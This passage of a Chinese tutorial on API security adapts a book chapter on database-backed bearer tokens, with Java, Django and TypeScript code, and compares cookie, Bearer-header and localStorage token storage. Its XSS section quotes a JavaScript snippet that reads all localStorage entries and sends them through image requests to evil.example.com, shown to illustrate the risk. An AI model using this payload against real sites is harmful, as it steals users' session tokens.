      <li>服务器端状态 → 自己写一个 <b>DatabaseTokenStore</b>，把 Token 存进数据库；</li>
      <li>传递方式 → 用标准的 <b><code>Authorization: Bearer &lt;token&gt;</code></b> 请求头；</li>
      <li>客户端存储 → 用浏览器的 <b>Web Storage</b>（<code>localStorage</code>）。</li>
    </ul>

    <h3 id="s2-1">5.2.1 把 Token 状态存进数据库</h3>

    <p>Token 的结构很简单：一个 Token ID，加上一组属性（用户名、过期时间等）。Natter 用一张表存放：</p>

    <pre class="plain"><code class="language-sql">CREATE TABLE tokens(
    token_id   VARCHAR(100) PRIMARY KEY,
    user_id    VARCHAR(30) NOT NULL,
    expiry     TIMESTAMP NOT NULL,
    attributes VARCHAR(4096) NOT NULL   -- 其余属性序列化成 JSON 字符串
);
CREATE INDEX expired_token_idx ON tokens(expiry);</code></pre>

    <div class="callout warn">
      <div class="title">⚠️ Token ID 绝不能用数据库自增序列</div>
      <p>自增 ID 是可预测的——攻击者猜到一个当前存在的 ID，就能顺着猜别人的 Token，发起会话劫持。Token ID 必须来自密码学安全的随机数生成器（Java 里是 <code>SecureRandom</code>，Linux 上对应 <code>/dev/urandom</code> 或 <code>getrandom(2)</code>），保证足够的"熵"（entropy）——一般建议至少 128 位，长期有效的 Token 建议 160 位以上。Natter 用 20 字节（160 位）随机数，再做 URL-safe Base64 编码得到 Token ID。</p>
    </div>

    <p>发 Token 时生成随机 ID、把属性序列化成 JSON 存进数据库；校验时按 ID 查表；登出时直接删除对应行。下面是简化版（先不看哈希，哈希是 5.3 节加的）：</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch05/.../token/DatabaseTokenStore.java（节选，去掉哈希）</div>
        <pre><code class="language-java">public class DatabaseTokenStore implements TokenStore {
    private final Database database;
    private final SecureRandom secureRandom = new SecureRandom();

    private String randomId() {
        var bytes = new byte[20];
        secureRandom.nextBytes(bytes);
        return Base64url.encode(bytes);        // 160 位随机 Token ID
    }

    @Override
    public String create(Request request, Token token) {
        var tokenId = randomId();
        var attrs = new JSONObject(token.attributes).toString();
        database.updateUnique("INSERT INTO " +
            "tokens(token_id, user_id, expiry, attributes) " +
            "VALUES(?, ?, ?, ?)", tokenId, token.username,
                token.expiry, attrs);
        return tokenId;
    }

    @Override
    public Optional&lt;Token&gt; read(Request request, String tokenId) {
        return database.findOptional(this::readToken,
            "SELECT user_id, expiry, attributes " +
            "FROM tokens WHERE token_id = ?", tokenId);
    }

    @Override
    public void revoke(Request request, String tokenId) {
        database.update(
            "DELETE FROM tokens WHERE token_id = ?", tokenId);
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/models.py + tokens/store.py</div>
        <pre><code class="language-python"># tokens/models.py
import secrets
from django.db import models

class Token(models.Model):
    # 等价于 Java 的 token_id：160 位随机值，URL-safe Base64
    token_id = models.CharField(max_length=100, primary_key=True)
    user = models.ForeignKey("auth.User", on_delete=models.CASCADE)
    expiry = models.DateTimeField()
    attributes = models.JSONField(default=dict)  # 等价 JSON 字符串列

    class Meta:
        indexes = [models.Index(fields=["expiry"])]


# tokens/store.py
def random_id() -> str:
    # secrets 模块内部用操作系统的 CSPRNG（等价 SecureRandom）
    return secrets.token_urlsafe(20)

def create_token(user, expiry, attributes) -> str:
    token_id = random_id()
    Token.objects.create(
        token_id=token_id, user=user,
        expiry=expiry, attributes=attributes,
    )
    return token_id

def read_token(token_id: str) -> Token | None:
    return Token.objects.filter(token_id=token_id).first()

def revoke_token(token_id: str) -> None:
    Token.objects.filter(token_id=token_id).delete()</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/tokens/store.ts（drizzle-orm）</div>
        <pre><code class="language-typescript">import { randomBytes } from 'node:crypto'
import { db } from '../db'
import { tokens } from '../db/schema'
import { eq } from 'drizzle-orm'

function randomId(): string {
  // 20 字节（160 位）CSPRNG 随机数，等价 SecureRandom
  return randomBytes(20).toString('base64url')
}

export async function createToken(
  username: string, expiry: Date, attributes: Record&lt;string, string&gt;
): Promise&lt;string&gt; {
  const tokenId = randomId()
  await db.insert(tokens).values({
    tokenId, username, expiry, attributes: JSON.stringify(attributes),
  })
  return tokenId
}

export async function readToken(tokenId: string) {
  const [row] = await db.select().from(tokens)
    .where(eq(tokens.tokenId, tokenId))
  return row ?? null
}

export async function revokeToken(tokenId: string) {
  await db.delete(tokens).where(eq(tokens.tokenId, tokenId))
}</code></pre>
      </div>
    </div>

    <h3>5.2.2 Bearer 认证方案</h3>

    <p>数据库能存 Token 了，但客户端怎么把它带回来？Natter 最初"临时"复用了第 4 章防 CSRF 用的 <code>X-CSRF-Token</code> 头，这显然不合适——Token 现在跟 CSRF 没关系了。标准做法是 RFC 6750 定义的 <b>Bearer</b> 认证方案：</p>

    <pre class="plain"><code class="language-http">Authorization: Bearer QDAmQ9TStkDCpVK5A9kFowtYn2k</code></pre>

    <div class="callout note">
      <div class="title">💡 什么是 Bearer Token</div>
      <p>"Bearer"字面意思是"持有人"——谁拿着这个 Token，谁就能用它访问 API，不需要再证明别的身份。这既是它的优点（简单、无状态传递、方便第三方临时使用），也是它的风险（一旦泄漏，任何拿到它的人都能冒充你，直到它过期或被撤销）。Bearer 最初是为 OAuth2（第 7 章）设计的，但现在已经是 API Token 认证的事实标准。</p>
    </div>

    <p>校验逻辑：检查 <code>Authorization</code> 头是否以 <code>"Bearer "</code>（注意有个空格）开头，取后面的部分作为 Token ID；如果没有这个头，就放行给别的认证方式（比如登录接口用的 HTTP Basic）处理。如果 Token 已过期，返回带 <code>WWW-Authenticate</code> 的 401，标准地告诉客户端"该重新登录了"：</p>

    <pre class="plain"><code class="language-http">HTTP/1.1 401 Unauthorized
WWW-Authenticate: Bearer realm="users", error="invalid_token",
        error_description="Token has expired"</code></pre>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch05/.../controller/TokenController.java</div>
        <pre><code class="language-java">public JSONObject login(Request request, Response response) {
    String subject = request.attribute("subject");   // Basic 认证已校验过密码
    var expiry = now().plus(10, ChronoUnit.MINUTES);

    var token = new TokenStore.Token(expiry, subject);
    var tokenId = tokenStore.create(request, token);

    response.status(201);
    return new JSONObject().put("token", tokenId);
}

public void validateToken(Request request, Response response) {
    var tokenId = request.headers("Authorization");
    if (tokenId == null || !tokenId.startsWith("Bearer ")) {
        return;                       // 不是 Bearer，交给其他认证方式
    }
    tokenId = tokenId.substring(7);

    tokenStore.read(request, tokenId).ifPresent(token -> {
        if (now().isBefore(token.expiry)) {
            request.attribute("subject", token.username);
            token.attributes.forEach(request::attribute);
        } else {
            response.header("WWW-Authenticate",
                "Bearer error=\"invalid_token\"," +
                "error_description=\"Expired\"");
        }
    });
}

public JSONObject logout(Request request, Response response) {
    var tokenId = request.headers("Authorization");
    if (tokenId == null || !tokenId.startsWith("Bearer ")) {
        throw new IllegalArgumentException("missing token header");
    }
    tokenId = tokenId.substring(7);
    tokenStore.revoke(request, tokenId);
    response.status(200);
    return new JSONObject();
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">tokens/authentication.py（DRF 自定义 TokenAuthentication）</div>
        <pre><code class="language-python">from datetime import datetime, timezone
from rest_framework.authentication import BaseAuthentication
from rest_framework.exceptions import AuthenticationFailed
from .store import read_token, create_token, revoke_token

class BearerTokenAuthentication(BaseAuthentication):
    """等价于 Java 的 TokenController.validateToken"""

    def authenticate(self, request):
        header = request.headers.get("Authorization")
        if not header or not header.startswith("Bearer "):
            return None                     # 不是 Bearer，交给其他方式
        token_id = header[len("Bearer "):]

        token = read_token(token_id)
        if token is None:
            return None
        if token.expiry < datetime.now(timezone.utc):
            raise AuthenticationFailed(
                "Token has expired",
                code="invalid_token",
            )   # DRF 会把 WWW-Authenticate: Bearer 加到 401 响应
        return (token.user, token)


# views.py —— 登录、登出接口
class LoginView(APIView):
    authentication_classes = [BasicAuthentication]  # 用户名密码走 Basic

    def post(self, request):
        expiry = datetime.now(timezone.utc) + timedelta(minutes=10)
        token_id = create_token(request.user, expiry, {})
        return Response({"token": token_id}, status=201)

class LogoutView(APIView):
    authentication_classes = [BearerTokenAuthentication]

    def delete(self, request):
        header = request.headers["Authorization"]
        revoke_token(header[len("Bearer "):])
        return Response({})</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/bearerAuth.ts（自定义中间件，基于 hono/bearer-auth 思路）</div>
        <pre><code class="language-typescript">import { Context, Next } from 'hono'
import { createToken, readToken, revokeToken } from '../tokens/store'

// 等价于 Java 的 TokenController.validateToken，
// 注册为 app.use('*', bearerAuth) 的 before 过滤器
export async function bearerAuth(c: Context, next: Next) {
  const header = c.req.header('Authorization')
  if (!header || !header.startsWith('Bearer ')) {
    return next()               // 不是 Bearer，放行给其他认证方式
  }
  const tokenId = header.slice('Bearer '.length)

  const token = await readToken(tokenId)
  if (token && token.expiry > new Date()) {
    c.set('subject', token.username)
    for (const [k, v] of Object.entries(token.attributes)) c.set(k, v)
  } else if (token) {
    c.header('WWW-Authenticate',
      'Bearer error="invalid_token", error_description="Expired"')
  }
  await next()
}

// src/routes/sessions.ts
app.post('/sessions', async (c) => {          // 登录：Basic 校验后签发
  const subject = c.get('subject') as string
  const expiry = new Date(Date.now() + 10 * 60 * 1000)
  const tokenId = await createToken(subject, expiry, {})
  return c.json({ token: tokenId }, 201)
})

app.delete('/sessions', async (c) => {         // 登出：撤销 Token
  const header = c.req.header('Authorization')
  if (!header?.startsWith('Bearer ')) {
    return c.json({ error: 'missing token header' }, 400)
  }
  await revokeToken(header.slice('Bearer '.length))
  return c.json({})
})</code></pre>
      </div>
    </div>

    <p>用 <code>curl</code> 试一下（注意登录返回的响应体里已经没有 <code>Set-Cookie</code> 了，Token 直接放在 JSON 里）：</p>

    <pre class="plain"><code class="language-bash">$ curl -i -H 'Content-Type: application/json' -u test:password \
   -X POST https://localhost:4567/sessions
HTTP/1.1 201 Created
Content-Type: application/json
{"token":"QDAmQ9TStkDCpVK5A9kFowtYn2k"}

$ curl -i -H 'Content-Type: application/json' \
  -H 'Authorization: Bearer QDAmQ9TStkDCpVK5A9kFowtYn2k' \
  -d '{"name":"test","owner":"test"}' \
  https://localhost:4567/spaces
HTTP/1.1 201 Created</code></pre>

    <h3>5.2.3 删除过期 Token</h3>

    <p>Token 不会自己消失——数据库里的行会一直堆积，既浪费空间，也可能被攻击者利用（反复登录制造大量 Token，撑爆存储，属于一种 DoS）。解决方式很简单：定期跑一条 <code>DELETE</code>：</p>

    <pre class="plain"><code class="language-java">public void deleteExpiredTokens() {
    var deleted = database.update(
        "DELETE FROM tokens WHERE expiry < current_timestamp");
    logger.info("Deleted {} expired tokens", deleted);
}

// 构造函数里注册一个每 10 分钟跑一次的定时任务：
Executors.newSingleThreadScheduledExecutor()
    .scheduleAtFixedRate(this::deleteExpiredTokens, 10, 10, TimeUnit.MINUTES);</code></pre>

    <p>配合 <code>expiry</code> 列上的索引（<code>CREATE INDEX expired_token_idx ON tokens(expiry)</code>），这条删除语句不需要全表扫描。生产环境里，你可能会用 Django 的 <code>celery beat</code> 定时任务或 Kubernetes <code>CronJob</code>，或者 Node.js 里的 <code>node-cron</code> / 平台自带的定时触发器来替代 Java 的 <code>ScheduledExecutorService</code>——原理是一样的：周期性地跑一条清理语句，并对暴露出来的清理接口加限流或权限校验。</p>

    <h3>5.2.4 把 Token 存进 Web Storage</h3>

    <p>Token 服务端搞定了，客户端呢？浏览器早年除了 Cookie 没有别的持久化选择，HTML5 之后多了两个新工具挂在 <code>window</code> 对象上：</p>

    <ul>
      <li><code>sessionStorage</code> —— 数据只在当前标签页存活，关闭标签页就没了，标签页之间互不共享；</li>
      <li><code>localStorage</code> —— 数据持久保存直到显式删除，连浏览器重启都还在，是本章的选择。</li>
    </ul>

    <p>两者接口一样：<code>setItem(key, value)</code>、<code>getItem(key)</code>、<code>removeItem(key)</code>。相比操作 Cookie 要手写字符串解析，Web Storage 的 API 简单得多：</p>

    <pre class="plain"><code class="language-javascript">// 登录成功后保存 Token
localStorage.setItem('token', json.token);

// 每次请求前取出 Token
let token = localStorage.getItem('token');
fetch(apiUrl + '/spaces', {
    method: 'POST',
    body: JSON.stringify(data),
    headers: {
        'Content-Type': 'application/json',
        'Authorization': 'Bearer ' + token
    }
    // 不再需要 credentials: 'include'，因为不依赖浏览器自动带 Cookie
})</code></pre>

    <p>到这一步，三种"Cookie 提供的能力"就都有了对应的替代品。放在一起对比一下三种存储位置的取舍：</p>

    <figure class="diagram">
      <svg viewBox="0 0 720 500" role="img" aria-label="三种 Token 存储位置对比图">
        <rect x="20" y="20" width="210" height="460" rx="10" fill="#f7f8fb" stroke="#2563eb" stroke-width="1.5"/>
        <rect x="20" y="20" width="210" height="40" rx="10" fill="#2563eb"/>
        <text x="125" y="45" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">Cookie（第 4 章）</text>

        <rect x="255" y="20" width="210" height="460" rx="10" fill="#f7f8fb" stroke="#16a34a" stroke-width="1.5"/>
        <rect x="255" y="20" width="210" height="40" rx="10" fill="#16a34a"/>
        <text x="360" y="45" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">数据库 + Bearer 头（本章）</text>

        <rect x="490" y="20" width="210" height="460" rx="10" fill="#f7f8fb" stroke="#d97706" stroke-width="1.5"/>
        <rect x="490" y="20" width="210" height="40" rx="10" fill="#d97706"/>
        <text x="595" y="45" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">Web Storage 客户端</text>

        <text x="30" y="82" font-size="11.5" fill="#1c2333" font-weight="600">传递方式</text>
        <text x="30" y="100" font-size="11" fill="#5b6478">浏览器自动附加</text>
        <text x="30" y="115" font-size="11" fill="#5b6478">Cookie/Set-Cookie 头</text>

        <text x="265" y="82" font-size="11.5" fill="#1c2333" font-weight="600">传递方式</text>
        <text x="265" y="100" font-size="11" fill="#5b6478">需要客户端手动读取，</text>
        <text x="265" y="115" font-size="11" fill="#5b6478">放进 Authorization 头</text>

        <text x="500" y="82" font-size="11.5" fill="#1c2333" font-weight="600">存储位置</text>
        <text x="500" y="100" font-size="11" fill="#5b6478">localStorage /</text>
        <text x="500" y="115" font-size="11" fill="#5b6478">sessionStorage</text>

        <line x1="20" y1="135" x2="230" y2="135" stroke="#e2e5ee"/>
        <line x1="255" y1="135" x2="465" y2="135" stroke="#e2e5ee"/>
        <line x1="490" y1="135" x2="700" y2="135" stroke="#e2e5ee"/>

        <text x="30" y="158" font-size="11.5" fill="#1c2333" font-weight="600">跨域(CORS)</text>
        <text x="30" y="175" font-size="11" fill="#dc2626">复杂：要 Allow-Credentials</text>
        <text x="30" y="190" font-size="11" fill="#dc2626">+ fetch credentials:'include'</text>
        <text x="30" y="205" font-size="11" fill="#dc2626">且与 SameSite 互斥</text>

        <text x="265" y="158" font-size="11.5" fill="#1c2333" font-weight="600">跨域(CORS)</text>
        <text x="265" y="175" font-size="11" fill="#16a34a">简单：本来就不是</text>
        <text x="265" y="190" font-size="11" fill="#16a34a">"凭证"，不受 SameSite</text>
        <text x="265" y="205" font-size="11" fill="#16a34a">限制，天然适合原生App</text>

        <text x="500" y="158" font-size="11.5" fill="#1c2333" font-weight="600">跨域(CORS)</text>
        <text x="500" y="175" font-size="11" fill="#16a34a">同上：本身不随请求</text>
        <text x="500" y="190" font-size="11" fill="#16a34a">自动发送，配合 Bearer</text>
        <text x="500" y="205" font-size="11" fill="#16a34a">头即可跨域</text>

        <line x1="20" y1="222" x2="230" y2="222" stroke="#e2e5ee"/>
        <line x1="255" y1="222" x2="465" y2="222" stroke="#e2e5ee"/>
        <line x1="490" y1="222" x2="700" y2="222" stroke="#e2e5ee"/>

        <text x="30" y="245" font-size="11.5" fill="#1c2333" font-weight="600">CSRF 风险</text>
        <text x="30" y="262" font-size="11" fill="#dc2626">高：浏览器自动带上</text>
        <text x="30" y="277" font-size="11" fill="#dc2626">Cookie，需 SameSite/</text>
        <text x="30" y="292" font-size="11" fill="#dc2626">CSRF Token 防护</text>

        <text x="265" y="245" font-size="11.5" fill="#1c2333" font-weight="600">CSRF 风险</text>
        <text x="265" y="262" font-size="11" fill="#16a34a">低：请求必须由脚本</text>
        <text x="265" y="277" font-size="11" fill="#16a34a">显式附加头，攻击者的</text>
        <text x="265" y="292" font-size="11" fill="#16a34a">跨站表单构造不出来</text>

        <text x="500" y="245" font-size="11.5" fill="#1c2333" font-weight="600">CSRF 风险</text>
        <text x="500" y="262" font-size="11" fill="#16a34a">低：同上，本质是</text>
        <text x="500" y="277" font-size="11" fill="#16a34a">因为不再自动挂在</text>
        <text x="500" y="292" font-size="11" fill="#16a34a">每个请求上</text>

        <line x1="20" y1="309" x2="230" y2="309" stroke="#e2e5ee"/>
        <line x1="255" y1="309" x2="465" y2="309" stroke="#e2e5ee"/>
        <line x1="490" y1="309" x2="700" y2="309" stroke="#e2e5ee"/>

        <text x="30" y="332" font-size="11.5" fill="#1c2333" font-weight="600">XSS 风险</text>
        <text x="30" y="349" font-size="11" fill="#16a34a">低：HttpOnly 后</text>
        <text x="30" y="364" font-size="11" fill="#16a34a">JS 读不到 Cookie 值</text>

        <text x="265" y="332" font-size="11.5" fill="#1c2333" font-weight="600">XSS 风险</text>
        <text x="265" y="349" font-size="11" fill="#5b6478">取决于客户端把 Token</text>
        <text x="265" y="364" font-size="11" fill="#5b6478">存哪——原生 App 里</text>
        <text x="265" y="379" font-size="11" fill="#5b6478">通常存在系统安全存储</text>

        <text x="500" y="332" font-size="11.5" fill="#1c2333" font-weight="600">XSS 风险</text>
        <text x="500" y="349" font-size="11" fill="#dc2626">高：JS 可直接</text>
        <text x="500" y="364" font-size="11" fill="#dc2626">读写，一旦 XSS 就能</text>
        <text x="500" y="379" font-size="11" fill="#dc2626">被脚本整体窃取</text>

        <line x1="20" y1="396" x2="230" y2="396" stroke="#e2e5ee"/>
        <line x1="255" y1="396" x2="465" y2="396" stroke="#e2e5ee"/>
        <line x1="490" y1="396" x2="700" y2="396" stroke="#e2e5ee"/>

        <text x="30" y="419" font-size="11.5" fill="#1c2333" font-weight="600">适用场景</text>
        <text x="30" y="436" font-size="11" fill="#5b6478">同域 Web 应用，</text>
        <text x="30" y="451" font-size="11" fill="#5b6478">追求少写前端代码</text>

        <text x="265" y="419" font-size="11.5" fill="#1c2333" font-weight="600">适用场景</text>
        <text x="265" y="436" font-size="11" fill="#5b6478">移动/桌面原生 App、</text>
        <text x="265" y="451" font-size="11" fill="#5b6478">多域名 Web、开放 API</text>

        <text x="500" y="419" font-size="11.5" fill="#1c2333" font-weight="600">适用场景</text>
        <text x="500" y="436" font-size="11" fill="#5b6478">与 Bearer 配套的浏览器</text>
        <text x="500" y="451" font-size="11" fill="#5b6478">端点，前提是先堵死 XSS</text>
      </svg>
      <figcaption>图 5-2：Cookie、数据库 + Bearer、Web Storage 三种 Token 存放方案的权衡对比。三者在"服务端存储"上其实是同一件事（都可以落到数据库），真正的差异在"客户端怎么存、怎么传"。</figcaption>
    </figure>

    <h3>5.2.5 更新 CORS 过滤器</h3>

    <p>既然不再依赖 Cookie，很多为 Cookie 而加的 CORS 限制就可以去掉了：<code>Access-Control-Allow-Credentials</code> 不再需要（因为浏览器不用自动附带任何凭证），<code>X-CSRF-Token</code> 也可以从允许的头列表里删除。前端 <code>fetch</code> 也要相应去掉 <code>credentials: 'include'</code>——如果不去掉，浏览器发现服务器不再返回 <code>Allow-Credentials</code>，反而会把整个请求拦截掉。</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch05/.../CorsFilter.java（去 Cookie 后的版本）</div>
        <pre><code class="language-java">@Override
public void handle(Request request, Response response) {
    var origin = request.headers("Origin");
    if (origin != null &amp;&amp; allowedOrigins.contains(origin)) {
        response.header("Access-Control-Allow-Origin", origin);
        response.header("Vary", "Origin");
        // 不再需要 Access-Control-Allow-Credentials
    }

    if (isPreflightRequest(request)) {
        if (origin == null || !allowedOrigins.contains(origin)) {
            halt(403);
        }
        response.header("Access-Control-Allow-Headers",
                "Content-Type, Authorization");  // 去掉 X-CSRF-Token
        response.header("Access-Control-Allow-Methods",
                "GET, POST, DELETE");
        halt(204);
    }
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">settings.py</div>
        <pre><code class="language-python"># 改用 Bearer 后，Cookie 相关的开关全部关闭
CORS_ALLOW_CREDENTIALS = False   # 不再需要浏览器自动带凭证

CORS_ALLOWED_ORIGINS = ["https://nat.tr"]
CORS_ALLOW_HEADERS = ["content-type", "authorization"]  # 去掉 x-csrf-token
CORS_ALLOW_METHODS = ["GET", "POST", "DELETE", "OPTIONS"]

# 如果确实想让任意来源都能调用这个公开只读端点，
# 且该端点不需要凭证，也可以考虑：
# CORS_ALLOWED_ORIGIN_REGEXES = [] 或 CORS_ALLOW_ALL_ORIGINS = True
# 但通常仍建议保持白名单</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/app.ts</div>
        <pre><code class="language-typescript">app.use('*', cors({
  origin: ['https://nat.tr'],
  allowMethods: ['GET', 'POST', 'DELETE'],
  allowHeaders: ['Content-Type', 'Authorization'],  // 去掉 X-CSRF-Token
  credentials: false,        // 不再需要浏览器自动带凭证
}))</code></pre>
      </div>
    </div>

    <h3>5.2.6 Web Storage 上的 XSS 风险</h3>

    <p>Web Storage 解决了 CSRF（因为浏览器不会自动把 Token 附加到请求上），但引入了新的风险：Cookie 可以设置 <code>HttpOnly</code>，让 JavaScript 完全读不到；<code>localStorage</code> / <code>sessionStorage</code> 天生就是给 JavaScript 用的，没有"只读不给脚本看"这个选项。一旦页面存在 XSS 漏洞，攻击者的脚本可以直接把 Token 读出来，"打包快递"发到自己的服务器。</p>

    <div class="callout danger">
      <div class="title">🚨 攻击示例：用 &lt;img&gt; 标签隐蔽窃取 Token</div>
      <p>攻击者不需要发起显式的网络请求（容易被 CSP 或网络监控发现），只需要动态创建 <code>&lt;img&gt;</code> 元素——浏览器加载图片资源时会自动发起 GET 请求，哪怕这个 <code>&lt;img&gt;</code> 从未被插入到页面里：</p>
      <pre class="plain"><code class="language-javascript">for (var i = 0; i < localStorage.length; ++i) {
    var key = localStorage.key(i);
    var img = document.createElement('img');
    img.setAttribute('src',
        'https://evil.example.com/exfil?key=' +
           encodeURIComponent(key) + '&value=' +
           encodeURIComponent(localStorage.getItem(key)));
    // 注意：这里甚至没有 document.body.appendChild(img)
}</code></pre>
      <p>整个过程用户毫无感知——没有弹窗，没有页面跳转，Token 就已经出现在攻击者服务器的访问日志里了。</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 660 220" role="img" aria-label="Web Storage 被 XSS 窃取的流程图">
        <defs>
          <marker id="arrow5b" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="180" height="150" rx="8" fill="none" stroke="#2563eb" stroke-width="1.5"/>
        <text x="110" y="40" text-anchor="middle" font-size="13" font-weight="700" fill="#1c2333">受害者浏览器</text>
        <rect x="40" y="55" width="140" height="34" rx="6" fill="#2563eb"/>
        <text x="110" y="77" text-anchor="middle" fill="#fff" font-size="12">localStorage</text>
        <text x="110" y="100" text-anchor="middle" font-size="11" fill="#5b6478">token: "xyz..."</text>
        <rect x="40" y="115" width="140" height="34" rx="6" fill="#dc2626"/>
        <text x="110" y="137" text-anchor="middle" fill="#fff" font-size="12">被注入的 XSS 脚本</text>

        <line x1="200" y1="132" x2="440" y2="60" stroke="#dc2626" stroke-width="1.5" marker-end="url(#arrow5b)"/>
        <text x="330" y="85" text-anchor="middle" font-size="11.5" fill="#dc2626">① 遍历 localStorage，</text>
        <text x="330" y="100" text-anchor="middle" font-size="11.5" fill="#dc2626">创建 &lt;img src="...?token=xyz"&gt;</text>

        <rect x="440" y="20" width="180" height="60" rx="8" fill="#dc2626"/>
        <text x="530" y="45" text-anchor="middle" fill="#fff" font-size="13" font-weight="700">攻击者服务器</text>
        <text x="530" y="65" text-anchor="middle" fill="#fff" font-size="11">GET /exfil?token=xyz</text>

        <line x1="530" y1="80" x2="530" y2="174" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5b)"/>
        <text x="560" y="115" font-size="11" fill="#1c2333">② 攻击者从</text>
        <text x="560" y="130" font-size="11" fill="#1c2333">访问日志里</text>
        <text x="560" y="145" font-size="11" fill="#1c2333">拿到 Token，</text>
        <text x="560" y="160" font-size="11" fill="#1c2333">直接冒充用户</text>
        <rect x="440" y="178" width="180" height="34" rx="6" fill="#16a34a"/>
        <text x="530" y="200" text-anchor="middle" fill="#fff" font-size="12">Natter API（受害）</text>
      </svg>
      <figcaption>图 5-3：XSS 漏洞下，攻击者脚本读取 localStorage 中的 Token 并通过图片请求"打包快递"给自己的服务器，之后就能直接拿着窃得的 Token 访问 API。</figcaption>
    </figure>

    <div class="callout tip">
      <div class="title">✅ 没有 XSS 就没有这类风险；但 XSS 面前所有客户端存储都不安全</div>
      <p>即使把 Token 存在 <code>HttpOnly</code> Cookie 里，XSS 攻击者也可以不窃取 Token，而是直接在受害者浏览器里"就地"发起请求——反正浏览器会自动带上 Cookie，这样连 CSRF 防护都绕过去了。所以本章的结论和第 2 章一致：<b>防止 XSS 永远是第一优先级</b>，Token 存储方式的选择只是"XSS 已经发生后损失有多大"的权衡，不是能替代 XSS 防护的方案。<code>Content-Security-Policy</code>（CSP）是目前最有效的纵深防御手段。</p>
    </div>

    <h2 id="s3"><span class="num">5.3</span>加固数据库 Token 存储</h2>

    <p>Token 现在明文存在数据库里。假设攻击者通过 SQL 注入或者直接拿到了数据库访问权限——这不是耸人听闻，第 2 章已经讲过 SQL 注入的威力——那么数据库里当前所有在线用户的 Token 都会暴露，攻击者能直接拿着这些 Token 冒充任何一个用户，影响范围远超"单个用户密码泄漏"。</p>

    <figure class="diagram">
      <svg viewBox="0 0 700 260" role="img" aria-label="数据库 Token 存储面临的三种威胁">
        <rect x="20" y="16" width="200" height="70" rx="8" fill="none" stroke="#5b6478" stroke-width="1" stroke-dasharray="4 3"/>
        <text x="120" y="10" text-anchor="middle" font-size="11" fill="#5b6478"></text>
        <rect x="30" y="30" width="180" height="40" rx="8" fill="#16a34a"/>
        <text x="120" y="54" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">API 服务器</text>
        <text x="120" y="96" text-anchor="middle" font-size="10.5" fill="#dc2626">可能的 SQL 注入攻击面</text>

        <line x1="220" y1="50" x2="450" y2="50" stroke="#5b6478" stroke-width="1.5"/>
        <text x="335" y="42" text-anchor="middle" font-size="10.5" fill="#5b6478">TLS 连接</text>

        <rect x="460" y="20" width="200" height="60" rx="8" fill="#7c3aed"/>
        <text x="560" y="44" text-anchor="middle" fill="#fff" font-size="12" font-weight="600">Token 数据库</text>
        <text x="560" y="62" text-anchor="middle" fill="#fff" font-size="10.5">tokens(token_id, ...)</text>

        <rect x="30" y="130" width="640" height="110" rx="8" fill="none" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="4 3"/>
        <text x="350" y="122" text-anchor="middle" font-size="11.5" fill="#dc2626" font-weight="600">一旦攻击者获得数据库访问权限（读/写/删）</text>

        <rect x="50" y="150" width="180" height="70" rx="6" fill="#dc2626"/>
        <text x="140" y="172" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">读权限</text>
        <text x="140" y="190" text-anchor="middle" fill="#fff" font-size="10.5">窃取全部在线用户</text>
        <text x="140" y="204" text-anchor="middle" fill="#fff" font-size="10.5">的 Token 并重放</text>

        <rect x="260" y="150" width="180" height="70" rx="6" fill="#dc2626"/>
        <text x="350" y="172" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">写权限</text>
        <text x="350" y="190" text-anchor="middle" fill="#fff" font-size="10.5">伪造新 Token 或篡改</text>
        <text x="350" y="204" text-anchor="middle" fill="#fff" font-size="10.5">已有 Token 的权限属性</text>

        <rect x="470" y="150" width="180" height="70" rx="6" fill="#dc2626"/>
        <text x="560" y="172" text-anchor="middle" fill="#fff" font-size="12" font-weight="700">删权限</text>
        <text x="560" y="190" text-anchor="middle" fill="#fff" font-size="10.5">恶意撤销其他用户的</text>
        <text x="560" y="204" text-anchor="middle" fill="#fff" font-size="10.5">Token，制造拒绝服务</text>
      </svg>
      <figcaption>图 5-4：数据库层面的三类威胁——即便 API 与数据库之间用 TLS 加密，攻击者只要拿到读/写/删任一权限，就能分别窃取、伪造或撤销 Token。</figcaption>
    </figure>

    <h3>5.3.1 对数据库里的 Token 做哈希</h3>

    <p>解法和第 3 章保护密码的思路一模一样：<b>不要在数据库里存明文 Token</b>，存它的哈希值。校验时把客户端传来的 Token 也哈希一遍，去数据库比对哈希值。这样即使数据库泄漏，攻击者拿到的只是一堆哈希，无法反推出原始 Token（哈希函数不可逆）。</p>

    <div class="callout tip">
